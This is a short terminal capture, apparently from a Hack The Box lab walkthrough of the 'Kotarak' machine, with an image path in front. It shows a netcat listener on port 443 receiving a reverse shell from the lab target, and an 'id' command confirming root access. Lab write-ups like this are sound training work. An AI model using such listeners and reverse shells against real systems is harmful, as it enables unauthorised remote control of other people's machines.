 ~/project/HTB/Linux/Linux-Hard/Kotarak at 22:42:53
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.55] 40594
bash: cannot set terminal process group (249): Inappropriate ioctl for device
bash: no job control in this shell
root@kotarak-int:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kotarak-int:~#